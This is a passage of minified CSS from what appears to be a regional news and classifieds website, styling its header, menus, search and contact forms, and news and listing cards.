(max-width:575px){.event__card-date{font-size:16px;line-height:22px}}.event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event__card-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){.event__card-title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event__card-title{max-width:208px;font-size:18px;line-height:22px}}.article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.article__author-info .author__photo{width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}@media (min-width:320px) and (max-width:575px){.article__author-info .author__photo{width:115px;height:115px}}.article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4}@media (min-width:320px) and (max-width:575px){.article__author-info .author__photo-img{width:115px;height:115px}}.article__author-info .author__info .author__full-name{max-width:189px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#15be9c;margin-bottom:7px}@media (min-width:320px) and (max-width:575px){.article__author-info .author__info .author__full-name{max-width:115px;font-size:16px;line-height:20px;margin-bottom:10px}}.article__author-info .author__info .author__desc{max-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#657395}@media (min-width:320px) and (max-width:575px){.article__author-info .author__info .author__desc{max-width:115px;min-height:64px;font-size:12px;line-height:16px}}.header{background-color:#2f3d57;background-image:url(/img/city_nizhyn.svg);background-size:contain;background-position:center right 11%;background-repeat:no-repeat;width:100%;height:90px;position:relative}@media (min-width:320px) and (max-width:575px){.header{width:100%;height:80px;background-position:right 18px bottom;background-size:100% 60%}}@media (min-width:576px) and (max-width:767px){.header{width:100%;height:60px;background-position:right 31% bottom;background-size:35% 100%}}@media (min-width:768px) and (max-width:991px){.header{width:100%;height:60px;background-size:50% 100%;background-position:center right 36%}}@media (min-width:992px) and (max-width:1199px){.header{width:100%;background-size:50% 100%;background-position:center right 26%}}@media (min-width:1200px) and (max-width:1350px){.header{background-size:contain;background-position:center right 16%}}.header .nav{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.header .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:90px;background-color:#fe5f55;padding:36px 45px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__logo{padding:0;width:100%;height:30px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}}.header__logo:hover{background-color:#23cea5}@media (min-width:320px) and (max-width:575px){.header__logo img{width:160px;height:13px}}@media (min-width:576px) and (max-width:767px){.header__logo img{width:160px;height:14px}}@media (min-width:768px) and (max-width:991px){.header__logo img{width:160px;height:14px}}.header .hamburger{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:6px 6px 0;width:36px;height:36px;border:1px solid #586ba4;margin-right:30px;background-color:transparent;cursor:pointer}@media (min-width:320px) and (max-width:575px){.header .hamburger{padding:0;position:absolute;width:24px;height:24px;left:16px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:576px) and (max-width:767px){.header .hamburger{width:36px;height:36px}}@media (min-width:768px) and (max-width:991px){.header .hamburger{width:36px;height:36px}}.header .hamburger:hover span{background-color:#23cea5}.header .hamburger span{display:block;height:3px;width:23px;background-color:#d0d9e4;margin-bottom:6px;border-radius:3px}@media (min-width:320px) and (max-width:575px){.header .hamburger span{width:15px;height:2px;margin-bottom:4px}.header .hamburger span:nth-child(3){margin-bottom:0}}.header .hamburger.active{padding-bottom:15px}@media (min-width:320px) and (max-width:575px){.header .hamburger.active{padding-bottom:8px}}.header .hamburger.active span{margin-bottom:-3px;width:30px}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span{margin-bottom:-2px;width:20px}}.header .hamburger.active span:nth-child(1){-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(1){-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}}.header .hamburger.active span:nth-child(2){display:none}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(2){display:none}}.header .hamburger.active span:nth-child(3){width:30px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(3){width:20px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}}.header .menu__wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:26px 0 28px}@media (min-width:320px) and (max-width:575px){.header .menu__wrap{padding:0;height:50px;position:relative}}@media (min-width:576px) and (max-width:767px){.header .menu__wrap{padding:12px 0 12px}}@media (min-width:768px) and (max-width:991px){.header .menu__wrap{padding:12px 0 12px}}.header .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none}@media (min-width:320px) and (max-width:575px){.header .menu{display:none}}@media (min-width:576px) and (max-width:767px){.header .menu{display:none}}@media (min-width:768px) and (max-width:991px){.header .menu{display:none}}@media (max-width:991px){.header .menu{display:none}}@media (min-width:992px) and (max-width:1199px){.header .menu{display:none}}.header .menu__item{margin-right:30px}@media (min-width:576px) and (max-width:767px){.header .menu__item{width:42%;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.header .menu__item{width:25%;margin-bottom:20px;margin-right:0}}.header .menu__item:last-child{margin-right:0}.header .menu__item_mobile{display:none}@media (min-width:576px) and (max-width:767px){.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:991px){.header .menu__item_mobile{display:block}}@media (min-width:992px) and (max-width:1199px){.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}.header .menu__link{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#fff}.header .menu__link:hover{color:#23cea5}.header__buttons{margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:35px}@media (min-width:320px) and (max-width:575px){.header__buttons{margin-left:0;position:absolute;bottom:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin-right:15px}}@media (min-width:576px) and (max-width:767px){.header__buttons{margin-right:26px}}@media (min-width:768px) and (max-width:991px){.header__buttons{margin-right:30px}}@media (min-width:992px) and (max-width:1199px){.header__buttons{margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.header__buttons{margin-right:30px}}.header__mail{background-color:transparent;width:36px;height:36px;border:none;outline:0;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__mail{height:24px;width:24px;margin-right:15px}}@media (min-width:576px) and (max-width:767px){.header__mail{margin-right:20px}}.header__mail-icon{fill:#fe5f55;width:36px;height:36px}@media (min-width:320px) and (max-width:575px){.header__mail-icon{height:24px;width:24px}}.header__mail:hover .header__mail-icon{fill:#23cea5}.header__mail.active .header__mail-icon{fill:#23cea5}.header__search{background-color:transparent;width:36px;height:36px;border:none;outline:0;cursor:pointer}@media (min-width:320px) and (max-width:575px){.header__search{height:24px;width:24px;margin-right:0}}.header__search-icon{fill:#fe5f55;width:36px;height:36px}@media (min-width:320px) and (max-width:575px){.header__search-icon{height:24px;width:24px}}.header__search:hover .header__search-icon{fill:#23cea5}.header__search.active .header__search-icon{fill:#23cea5}.header .menu__form{position:absolute;top:100%;left:0;width:100%;min-height:84px;background-color:#1c2237;-webkit-transition:display .3 ease-in;-o-transition:display .3 ease-in;transition:display .3 ease-in;z-index:999999}.header .menu__form_submenu{display:none}.header .menu__form_submenu.active{display:block}.header .menu__form_search{display:none}.header .menu__form_search.active{display:block}.header .menu__form_mail{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form_mail{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.header .menu__form_mail{width:100%;margin-bottom:20px}}.header .menu__form_mail.active{display:block}.header .menu__form .form__close{position:absolute;top:30px;right:95px;display:inline-block;vertical-align:top;width:24px;height:24px;cursor:pointer}.header .menu__form .form__close:hover .icon__close{fill:#23cea5}.header .menu__form .form__close .icon__close{fill:#a0aaba;width:24px;height:24px}.header .menu__form .form__close_search{right:186px}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close_search{right:2.5%}}.header .menu__form .form__close_mail{right:186px}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close_mail{right:2.5%}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__close{top:15px;right:30px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:1351px) and (max-width:1680px){.header .menu__form .form__close{right:35px}}.header .menu__form .sub__menu{padding:30px 0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:35px;-webkit-transition:display .3 ease-in;-o-transition:display .3 ease-in;transition:display .3 ease-in;list-style:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu{width:100%}}.header .menu__form .sub__menu_mobile{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu .menu__item{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu .menu__item{width:33.33%;margin-bottom:20px;margin-right:0}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__captcha{max-width:302px;height:76px}}.header .menu__form .input__wrap{position:relative}.header .menu__form .form__search{position:relative;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search{padding-top:50px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__search{padding-left:0;padding-right:0;padding-top:30px}}.header .menu__form .form__search .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291;-webkit-transition:.2s ease all;-o-transition:.2s ease all;transition:.2s ease all}.header .menu__form .form__search-text{width:100%;height:46px;border-radius:23px;padding:12px 20px;color:#2f3d57;position:relative}.header .menu__form .form__search-text:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__search-button{display:inline-block;height:46px;width:100%;background-color:#23cea5;border-radius:23px;font-weight:700;font-size:16px;color:#fff;border:none;outline:0;cursor:pointer;margin-right:21px}.header .menu__form .form__search-button:focus,.header .menu__form .form__search-button:hover{background:#fe5f55}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search-button{width:100%}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search .input__wrap{margin-bottom:20px}}.header .menu__form .form__mail{width:100%;padding:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail{padding-left:0;padding-right:0;padding-top:50px}}.header .menu__form .form__mail .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-name{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-name{margin-bottom:20px;width:100%}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-name{width:100%}}.header .menu__form .form__mail-name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-email{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-email{margin-bottom:20px;width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-email{margin-bottom:0;width:100%}}.header .menu__form .form__mail-email .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-email:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:157px;border-radius:23px;background-color:#23cea5;font-weight:700;font-size:16px;color:#fff;cursor:pointer;margin-top:20px;outline:0}.header .menu__form .form__mail-button:focus,.header .menu__form .form__mail-button:hover{background-color:#fe5f55}.header .menu__form .form__mail-button.active{font-size:0}.header .menu__form .form__mail-button.active .form__mail-button_loading{fill:#fff;display:block}.header .menu__form .form__mail-button .form__mail-button_loading{fill:#fff;display:none}.header .menu__form .form__mail-msg{position:relative;width:410px;height:112px;resize:none;border:none;border-radius:15px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-msg{width:100%}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-msg{width:100%}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-msg{width:100%}}.header .menu__form .form__mail-msg .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-msg:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .input__wrap.error .form__mail-email,.header .menu__form .input__wrap.error .form__mail-msg,.header .menu__form .input__wrap.error .form__mail-name,.header .menu__form .input__wrap.error .form__search-text{border:2px solid #e26363;border-radius:23px}.header .menu__form .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.header .menu__form .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){.header .menu__form .input__wrap.error .invalid-feedback_msg{top:85%}}#page-search{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-search{padding-top:5px;padding-bottom:35px}}#page-search .page-seach__header{margin-top:15px;margin-bottom:5px}#page-search .page-seach__header .page-search__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#page-search .page-seach__header .page-search__title{font-size:38px;line-height:46px}}#page-search .page-search__head{margin-top:15px;margin-bottom:5px}#page-search .page-search__inner-title{font-family:Roboto,sans-serif;color:#2f3d57;font-size:28px;font-weight:700;margin:0}#page-search .card-item{margin-top:15px;margin-bottom:15px}#page-search .event__card{margin-top:15px;margin-bottom:15px}#page-search .event__card .event__card-img{width:100%;height:auto;margin-bottom:15px}#page-search .event__card .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}#page-search .event__card .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#page-search .opinion{margin-top:15px;margin-bottom:15px}#page-search .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card{width:100%;min-height:auto}#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#page-search .myfricktwoo__card{width:100%;min-height:358px}#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#page-search .myfricktwoo__card{width:100%;min-height:430px}}@media (min-width:992px) and (max-width:1199px){#page-search .myfricktwoo__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){#page-search .myfricktwoo__card{width:100%;height:auto}}#page-search .myfricktwoo__card_top{background:#eff1f3}#page-search .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#page-search .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}#page-search .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}#page-search .myfricktwoo__card-img{display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d0d9e4;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){#page-search .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){#page-search .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){#page-search .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){#page-search .myfricktwoo__card-img{width:100%;height:202px}}#page-search .myfricktwoo__card-img .no-photo{display:none}#page-search .myfricktwoo__card-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#page-search .myfricktwoo__card-img:hover{opacity:.9}#page-search .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-info{min-height:auto}}#page-search .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px;overflow:hidden}#page-search .myfricktwoo__card-title:hover{text-decoration:underline}#page-search .myfricktwoo__card-top{display:none}#page-search .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-price{margin-bottom:5px}}#page-search .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-category{font-size:14px;line-height:19px}}#page-search .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}#page-search .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#page-search .myfricktwoo__card-published{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-right:15px}#page-search .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}#page-search .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}#page-search .myfricktwoo__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}#page-search .search-line{font-family:Roboto,sans-serif;color:#2f3d57;font-style:normal;font-size:28px;line-height:25px;font-weight:700;margin:15px 0}.under-head{padding-bottom:50px}.under-head__wrap{padding-top:15px}@media (min-width:320px) and (max-width:575px){.under-head__wrap{margin-top:5px}}@media (min-width:576px) and (max-width:767px){.under-head__wrap{margin-top:5px}}@media (min-width:768px) and (max-width:991px){.under-head__wrap{margin-top:5px}}@media (min-width:992px) and (max-width:1199px){.under-head__wrap{margin-top:5px}}.news__top{width:630px;}@media (min-width:320px) and (max-width:575px){.news__top{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.news__top{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.news__top{width:100%;height:auto;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.news__top{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.news__top{width:100%;height:auto;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){.news__top{width:100%}}@media (min-width:768px) and (max-width:991px){.news__top{width:100%}}.news__top-img{display:block;width:630px;height:462px;border-radius:15px;overflow:hidden;position:relative;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}@media (max-width:1350px){.news__top-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.news__top-img{border-radius:10px}}@media (min-width:576px) and (max-width:767px){.news__top-img{border-radius:10px}}.news__top-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.news__top-img:hover{opacity:.9}.news__top-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0 10px}@media (min-width:320px) and (max-width:575px){.news__top-head{margin-top:10px}}.news__top-icon{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:36px;color:#fff;text-transform:uppercase;background:#23cea5;border-radius:8px;width:97px;height:36px;text-align:center;margin-right:13px}@media (max-width:767px){.news__top-icon{margin-right:10px}}@media (min-width:320px) and (max-width:575px){.news__top-icon{width:67px;height:26px;font-size:16px;line-height:26px}}@media (min-width:576px) and (max-width:767px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px}}@media (min-width:768px) and (max-width:991px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px;margin-right:13px}}@media (min-width:1200px) and (max-width:1350px){.news__top-icon{font-size:24px;line-height:36px}}.news__top-published{font-weight:400;font-size:18px;color:#758291;margin-right:40px}@media (min-width:320px) and (max-width:575px){.news__top-published{font-size:12px;line-height:16px;margin-right:13px}}@media (min-width:576px) and (max-width:767px){.news__top-published{font-size:18px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.news__top-published{font-size:18px;margin-right:20px}}.news__top-views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.news__top-views{margin:10px 0}}.news__top-views .icon__views{width:20px;height:20px;fill:#758291;margin-right:10px}@media (min-width:320px) and (max-width:575px){.news__top-views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media (min-width:576px) and (max-width:767px){.news__top-views .icon__views{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.news__top-views .icon__views{margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.news__top-views .icon__views{margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.news__top-views .view__number{font-weight:400;font-size:18px;color:#758291}@media (min-width:320px) and (max-width:575px){.news__top-views .view__number{font-size:12px}}@media (min-width:576px) and (max-width:767px){.news__top-views .view__number{font-size:18px}}@media (min-width:768px) and (max-width:991px){.news__top-views .view__number{font-size:18px}}@media (min-width:1200px) and (max-width:1350px){.news__top-views .view__number{font-size:18px;line-height:19px}}.news__top-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin-bottom:10px;cursor:pointer}@media (min-width:320px) and (max-width:575px){.news__top-title{font-weight:700;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.news__top-title{font-size:28px;line-height:36px}}@media (min-width:768px) and (max-width:991px){.news__top-title{font-size:32px;line-height:39px}}.news__top-title:hover{text-decoration:underline}.news__top-text{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.news__top-text{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.news__top-text{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.news__top-text{font-size:16px;line-height:22px}}.attention-news{background-color:#2f3d57;padding:20px;width:300px;height:100%;border-radius:15px}@media (min-width:576px) and (max-width:767px){.attention-news{width:100%;padding:20px 30px;border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.attention-news{width:100%;}}.attention-news__header{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;color:#a0aaba;margin-bottom:20px}@media (min-width:576px) and (max-width:767px){.attention-news__header{text-align:left}}.attention-news__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.attention-news__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;cursor:pointer; min-height: 60px;}.attention-news__title:hover{text-decoration:underline}.attention-news__img{display:block;width:260px;height:190px;border-radius:6px;overflow:hidden;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;position:relative}@media (min-width:1200px) and (max-width:1350px){.attention-news__img{width:100%;height:auto}}.attention-news__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__img:hover{opacity:.9}.attention-news__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0 5px}.attention-news__published{font-weight:400;font-size:14px;color:#e26363;margin-right:19px}.attention-news__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.attention-news__views .icon__views{width:16px;height:16px;fill:#e26363}.attention-news__views .view__number{font-weight:400;font-size:14px;line-height:19px;color:#e26363;margin-left:4px}.attention-news .attention-news-pagination{left:50%;-webkit-transform:translate(-50%,-6px);-ms-transform:translate(-50%,-6px);transform:translate(-50%,-6px);position:absolute;bottom:15px;z-index:100}.attention-news .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d0d9e4;opacity:1;margin:0 8px;outline:0}.attention-news .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news .attention-news-pagination 